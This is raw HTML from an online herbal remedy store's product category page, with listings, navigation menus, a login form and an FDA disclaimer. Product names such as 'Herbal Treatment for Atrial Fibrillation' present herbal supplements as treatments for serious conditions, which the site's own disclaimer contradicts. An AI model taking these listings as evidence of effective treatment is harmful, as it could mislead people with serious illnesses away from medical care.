	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>103.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>163.99</bdi></span><span class="screen-reader-text">Price range: &#36;103.99 through &#36;163.99</span></span>
<a href="https://www.naturalherbsclinic.com/product/alopecia/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8318" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="8318" data-product_sku="NHC-0004" aria-label="Select options for &ldquo;Herbal Treatment for Alopecia&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8318" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>
<li class="product type-product post-8313 status-publish last instock product_cat-herbal-products-for-health-diseases product_cat-herbal-products has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-block">        <div class="product-transition"><div class="product-image"><img width="300" height="300" src="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Atrial-Fibrillation-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Herbal Supplements for Atrial Fibrillation" decoding="async" loading="lazy" srcset="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Atrial-Fibrillation-300x300.jpg 300w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Atrial-Fibrillation-150x150.jpg 150w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Atrial-Fibrillation-768x768.jpg 768w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Atrial-Fibrillation-400x400.jpg 400w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Atrial-Fibrillation-600x600.jpg 600w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Atrial-Fibrillation-100x100.jpg 100w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Atrial-Fibrillation-50x50.jpg 50w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Atrial-Fibrillation-96x96.jpg 96w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Atrial-Fibrillation-460x460.jpg 460w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Atrial-Fibrillation.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>        <div class="group-action">
            <div class="shop-action">
                <button class="woosw-btn woosw-btn-8313" data-id="8313" data-product_name="Herbal Treatment for Atrial Fibrillation" data-product_image="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Atrial-Fibrillation-150x150.jpg">Add to wishlist</button><button class="woosc-btn woosc-btn-8313 " data-id="8313" data-product_name="Herbal Treatment for Atrial Fibrillation" data-product_image="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Atrial-Fibrillation-150x150.jpg">Compare</button><button class="woosq-btn woosq-btn-8313" data-id="8313" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>            </div>
        </div>
        <a href="https://www.naturalherbsclinic.com/product/atrial-fibrillation/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
        <div class="posted-in"><a href="https://www.naturalherbsclinic.com/product-category/herbal-products-for-health-diseases/" rel="tag">HEALTH SUPPLEMENTS</a>, <a href="https://www.naturalherbsclinic.com/product-category/herbal-products/" rel="tag">HERBAL PRODUCTS</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.naturalherbsclinic.com/product/atrial-fibrillation/">Herbal Treatment for Atrial Fibrillation</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>119.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>169.99</bdi></span><span class="screen-reader-text">Price range: &#36;119.99 through &#36;169.99</span></span>
<a href="https://www.naturalherbsclinic.com/product/atrial-fibrillation/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8313" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="8313" data-product_sku="NHC-0034" aria-label="Select options for &ldquo;Herbal Treatment for Atrial Fibrillation&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8313" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>
</ul>
<nav class="woocommerce-pagination" aria-label="Product Pagination">
	<ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://www.naturalherbsclinic.com/product-category/herbal-products/page/2/">2</a></li>
	<li><a aria-label="Page 3" class="page-numbers" href="https://www.naturalherbsclinic.com/product-category/herbal-products/page/3/">3</a></li>
	<li><a aria-label="Page 4" class="page-numbers" href="https://www.naturalherbsclinic.com/product-category/herbal-products/page/4/">4</a></li>
	<li><a aria-label="Page 5" class="page-numbers" href="https://www.naturalherbsclinic.com/product-category/herbal-products/page/5/">5</a></li>
	<li><a aria-label="Page 6" class="page-numbers" href="https://www.naturalherbsclinic.com/product-category/herbal-products/page/6/">6</a></li>
	<li><a aria-label="Page 7" class="page-numbers" href="https://www.naturalherbsclinic.com/product-category/herbal-products/page/7/">7</a></li>
	<li><a class="next page-numbers" href="https://www.naturalherbsclinic.com/product-category/herbal-products/page/2/"><span>NEXT</span></a></li>
</ul>
</nav>
	</main><!-- #main -->
</div><!-- #primary -->
<div id="secondary" class="widget-area" role="complementary">
    <div id="woocommerce_product_categories-1" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">Product categories</span><ul class="product-categories"><li class="cat-item cat-item-156"><a href="https://www.naturalherbsclinic.com/product-category/beauty-and-personal-care/">BEAUTY AND PERSONAL CARE</a></li>
<li class="cat-item cat-item-15"><a href="https://www.naturalherbsclinic.com/product-category/default/">Default</a></li>
<li class="cat-item cat-item-144"><a href="https://www.naturalherbsclinic.com/product-category/herbal-products-for-eye-diseases/">EYE SUPPLEMENTS</a></li>
<li class="cat-item cat-item-161 cat-parent"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/">HEALTH AND BEAUTY</a><ul class='children'>
<li class="cat-item cat-item-166"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/endurance-energy-bars-drinks-pills/">Endurance &amp; Energy Bars, Drinks &amp; Pills</a></li>
<li class="cat-item cat-item-169"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/health-care-products/">Health Care Products</a></li>
<li class="cat-item cat-item-167"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/homeopathic-remedies/">Homeopathic Remedies</a></li>
<li class="cat-item cat-item-164"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/sports-supplements/">Sports Supplements</a></li>
<li class="cat-item cat-item-168"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/vision-care-products/">Vision Care Products</a></li>
<li class="cat-item cat-item-162"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/vitamins-lifestyle-supplements/">Vitamins &amp; Lifestyle Supplements</a></li>
<li class="cat-item cat-item-163"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/vitamins-minerals/">Vitamins &amp; Minerals</a></li>
</ul>
</li>
<li class="cat-item cat-item-145"><a href="https://www.naturalherbsclinic.com/product-category/herbal-products-for-health-diseases/">HEALTH SUPPLEMENTS</a></li>
<li class="cat-item cat-item-143 current-cat"><a href="https://www.naturalherbsclinic.com/product-category/herbal-products/">HERBAL PRODUCTS</a></li>
<li class="cat-item cat-item-147"><a href="https://www.naturalherbsclinic.com/product-category/herbal-products-for-sexual-diseases/">MEN HEALTH SUPPLEMENTS</a></li>
<li class="cat-item cat-item-148"><a href="https://www.naturalherbsclinic.com/product-category/natural-essential-oil/">NATURAL ESSENTIAL OIL</a></li>
<li class="cat-item cat-item-146"><a href="https://www.naturalherbsclinic.com/product-category/herbal-products-for-skin-diseases/">SKIN SUPPLEMENTS</a></li>
<li class="cat-item cat-item-155 cat-parent"><a href="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/">VITAMINS AND SUPPLEMENTS</a><ul class='children'>
<li class="cat-item cat-item-158"><a href="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/dietary-supplements/">Dietary Supplements</a></li>
<li class="cat-item cat-item-159"><a href="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/herbal-remedies/">Herbal Remedies</a></li>
<li class="cat-item cat-item-157"><a href="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/supplements-for-essential-tremor/">Natural Supplements for Essential Tremors</a></li>
<li class="cat-item cat-item-160"><a href="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/weight-management-supplements/">Weight Management Supplements</a></li>
</ul>
</li>
</ul></div><div id="woocommerce_price_filter-1" class="widget woocommerce widget_price_filter"><span class="gamma widget-title">Filter by price</span>
<form method="get" action="https://www.naturalherbsclinic.com/product-category/herbal-products/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="90" data-min="90" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="190" data-max="190" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div></div><!-- #secondary -->		</div><!-- .col-full -->
	</div><!-- #content -->

			<div data-elementor-type="footer" data-elementor-id="6970" class="elementor elementor-6970 elementor-location-footer">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-371dcc8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="371dcc8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-03512de" data-id="03512de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2dfd2a4 elementor-widget elementor-widget-text-editor" data-id="2dfd2a4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.13.3 - 28-05-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Disclaimer: Information, statements and products on this website have not been evaluated by the FDA and are not intended to diagnose, mitigate, treat, cure, or prevent any disease or health condition. This is to inform you through this disclaimer that the information we have provided in this website has solely been intended to make you aware of the products. We hereby announce that no information provided in this website can be substituted with medical advice or physician consultation. Don&#8217;t solely rely on these herbal products for the &#8220;cure&#8221; of an ailment you are suffering from. The content written on this website is a sole asset of the Natural Herbs Clinic and no one is permissible to use it in any way without the admin permission. Company is not at all responsible if the data and content written on this website is copied or misused by other entities. This is Natural Herbs Clinic&#8217;s official website and we are not responsible for any herbal companies who might use our data and pretend to be us in any way.</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d80b4e3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d80b4e3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e9796e6" data-id="e9796e6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3c7193a elementor-widget elementor-widget-image" data-id="3c7193a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.13.3 - 28-05-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img width="167" height="77" src="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Natural-Herbs-Clinic.png" class="attachment-large size-large wp-image-7771" alt="" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-feba8c2 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="feba8c2" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.13.3 - 28-05-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-1d4a27b" href="https://www.facebook.com/NaturalHerbsClinic" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e2b1ce0" href="https://twitter.com/herbsclinic" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-edf3f02" href="https://www.pinterest.com/herbsclinic/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i class="fab fa-pinterest"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7059f44" data-id="7059f44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3aa408e elementor-widget elementor-widget-heading" data-id="3aa408e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.13.3 - 28-05-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Customer Service Menu</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f422ef7 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f422ef7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="http://www.naturalherbsclinic.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.naturalherbsclinic.com/about-us/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.naturalherbsclinic.com/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.naturalherbsclinic.com/terms-conditions/">

											<span class="elementor-icon-list-text">Terms & Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.naturalherbsclinic.com/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.naturalherbsclinic.com/delivery/">

											<span class="elementor-icon-list-text">Delivery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.naturalherbsclinic.com/disclaimer/">

											<span class="elementor-icon-list-text">Disclaimer</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3c6b85e" data-id="3c6b85e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6420a15 elementor-widget elementor-widget-heading" data-id="6420a15" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">MAIN MENU</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4b2b162 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4b2b162" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.naturalherbsclinic.com/blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.natural-health-news.com/">

											<span class="elementor-icon-list-text">Natural Health News</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.naturalherbsclinic.com/product/">

											<span class="elementor-icon-list-text">Herbal Products</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.naturalherbsclinic.com/product-category/herbal-products-for-health-diseases/">

											<span class="elementor-icon-list-text">Health Supplements</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.naturalherbsclinic.com/product-category/herbal-products-for-skin-diseases/">

											<span class="elementor-icon-list-text">Skin Supplements</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.naturalherbsclinic.com/product-category/herbal-products-for-eye-diseases/">

											<span class="elementor-icon-list-text">Eye Supplements</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.naturalherbsclinic.com/product-category/herbal-products-for-sexual-diseases/">

											<span class="elementor-icon-list-text">Men Health Supplements</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.naturalherbsclinic.com/product-category/beauty-and-personal-care/">

											<span class="elementor-icon-list-text">Beauty and Personal Care</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-beeec92" data-id="beeec92" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-397cf99 elementor-widget elementor-widget-heading" data-id="397cf99" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Natural Herbs Clinic
</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2043fef elementor-widget elementor-widget-text-editor" data-id="2043fef" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Welcome to the world of Natural Herbs Clinic where you can find a range of Herbal Remedies for almost every ailment vacillating from mild or chronic. This is a complete online herbal remedy store where we not just sell herbal alternative medicines for the sake of coining profit but we put our client’s consummation and well-being prior to our business.</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4c654dd elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4c654dd" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2b29bb3" data-id="2b29bb3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-793b9c3 elementor-widget elementor-widget-text-editor" data-id="793b9c3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;"> © 2022 <span style="color: #808080;"><a style="color: #808080;" href="https://www.naturalherbsclinic.com/">Natural Herbs Clinic</a></span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-253d2ce" data-id="253d2ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0843bf8 elementor-widget elementor-widget-image" data-id="0843bf8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="231" height="60" src="https://www.naturalherbsclinic.com/wp-content/uploads/2020/10/HBL-IPG-Logo.jpg" class="attachment-large size-large wp-image-8565" alt="" loading="lazy" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		        <div class="ekommart-handheld-footer-bar">
            <ul class="columns-4">
                                    <li class="shop">
                        <a href="https://www.naturalherbsclinic.com/product/"><span class="title">Shop</span></a>                    </li>
                                    <li class="my-account">
                        <a href="https://www.naturalherbsclinic.com/my-account/"><span class="title">My Account</span></a>                    </li>
                                    <li class="search">
                                <a href=""><span class="title">Search</span></a>
        <div class="site-search">
            <div class="widget woocommerce widget_product_search">            <div class="ajax-search-result" style="display:none;">
            </div>
            <form role="search" method="get" class="woocommerce-product-search" action="https://www.naturalherbsclinic.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-2" class="search-field" placeholder="Search products&hellip;" autocomplete="off" value="" name="s" />
	<button type="submit" value="Search">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>        </div>
                            </li>
                                    <li class="wishlist">
                                    <a class="footer-wishlist" href="/WOOSW">
                <span class="title">Wishlist</span>
                <span class="count">0</span>
            </a>
                                </li>
                            </ul>
        </div>
        
    </div><!-- #page -->
        
        <div class="account-wrap" style="display: none;">
            <div class="account-inner ">
                
        <div class="login-form-head">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://www.naturalherbsclinic.com/clinic/?action=register"
                   title="Register">Create an Account</a>
            </span>
        </div>
        <form class="ekommart-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required placeholder="Password">
            </p>
            <button type="submit" data-button-action class="btn btn-primary btn-block w-100 mt-1">Login</button>
            <input type="hidden" name="action" value="ekommart_login">
            <input type="hidden" id="security-login" name="security-login" value="74d3451875" /><input type="hidden" name="_wp_http_referer" value="/product-category/herbal-products/" />        </form>
        <div class="login-form-bottom">
            <a href="https://www.naturalherbsclinic.com/my-account/lost-password/" class="lostpass-link" title="Lost your password?">Lost your password?</a>
        </div>
                    </div>
        </div>
                    <div class="ekommart-mobile-nav">
                <a href="#" class="mobile-nav-close"><i class="ekommart-icon-times"></i></a>
                        <nav class="mobile-navigation" aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-ekommart-main-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7796"><a href="https://www.naturalherbsclinic.com">HOME</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-has-children menu-item-9245"><a href="https://www.naturalherbsclinic.com/product-category/herbal-products/" aria-current="page">HERBAL PRODUCTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8530"><a href="https://www.naturalherbsclinic.com/product-category/herbal-products-for-health-diseases/">HEALTH SUPPLEMENTS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8531"><a href="https://www.naturalherbsclinic.com/product-category/herbal-products-for-skin-diseases/">SKIN SUPPLEMENTS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8532"><a href="https://www.naturalherbsclinic.com/product-category/herbal-products-for-eye-diseases/">EYE SUPPLEMENTS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8533"><a href="https://www.naturalherbsclinic.com/product-category/herbal-products-for-sexual-diseases/">MEN HEALTH SUPPLEMENTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8998"><a href="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/">VITAMINS AND SUPPLEMENTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11073"><a href="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/herbal-remedies/">Herbal Remedies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11029"><a href="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/dietary-supplements/">Dietary Supplements</a></li>
